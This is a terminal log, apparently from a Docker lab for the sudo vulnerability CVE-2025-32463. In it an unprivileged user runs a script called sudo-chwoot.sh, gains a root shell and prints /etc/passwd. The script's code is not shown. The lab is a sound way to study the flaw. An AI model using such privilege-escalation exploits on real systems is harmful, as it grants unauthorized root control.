 ~/go/src/github.com/y4ney/CVE-2025-32463-lab/docker git:(main) (1m 36.45s)
docker run -it --rm y4ney/cve-2025-32463-lab:source bash
70803591e128: Pull complete
4f4fb700ef54: Pull complete
33bbbccbf245: Pull complete
d3f875ace2c0: Pull complete
eafce83b664e: Pull complete
35671513ef42: Pull complete
Digest: sha256:e35d30ae284c67de738930d4b744e5509dcaf6e55c05872b51a2617df9c62b0e
Status: Downloaded newer image for y4ney/cve-2025-32463-lab:source
yaney@65e909633d23:~$ ls
sudo-chwoot.sh
yaney@65e909633d23:~$ ./sudo-chwoot.sh id
hacker!
uid=0(root) gid=0(root) groups=0(root),1001(yaney)
yaney@65e909633d23:~$ ./sudo-chwoot.sh
hacker!
root@65e909633d23:/# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
yaney:x:1001:1001::/home/yaney:/bin/bash
root@65e909633d23:/# exit
exit
yaney@65e909633d23:~$ exit
exit